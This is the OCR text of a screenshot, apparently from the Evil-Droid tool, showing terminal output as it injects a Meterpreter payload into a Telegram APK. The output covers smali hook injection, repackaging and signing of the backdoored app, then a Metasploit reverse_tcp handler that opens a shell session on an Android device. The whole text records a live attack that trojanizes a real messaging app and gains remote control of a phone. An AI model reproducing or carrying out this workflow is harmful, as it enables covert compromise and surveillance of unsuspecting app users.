 Applications Places XTerm Fri 17:24 1 fr
root@mascerano: ~/Desktop/Evil-Droid
File Edit View Search Terminal Help
[?] Select>: 3
[✔] BACKDOOR APK ORIGINAL (NEW)
my_proj
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Removing 1.apk framework file...
Evil-Droid
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Decompiling Original APK...
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Decompiling Payload APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Adding permission and Hook Smali
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
##################################################################
inject Smali: org/telegram/messenger/ApplicationLoader.smali
In line:67
##################################################################
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Rebuilding Backdoored APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Checking for ~/.android/debug.keystore for signing...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Attempting to sign the package with your android debug key
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Verifying signed artifacts...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Aligning recompiled APK...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[✔] Done.
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Clone Website From URL...
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
EVIL-DROID MULTI/HANDLER
=[ metasploit v4.16.12-dev ]
+ -- --=[ 1693 exploits - 968 auxiliary - 300 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 192.168.1.5
LPORT => 4444
PAYLOAD => android/meterpreter/reverse_tcp
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.5:4444
msf exploit(handler) > [*] Sending stage (69050 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49006)
at 2017-10-27 17:23:49 +0100
sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1 - Linux 3.10.72+ (armv7l)
Meterpreter : dalvik/android
meterpreter >
MASCERANO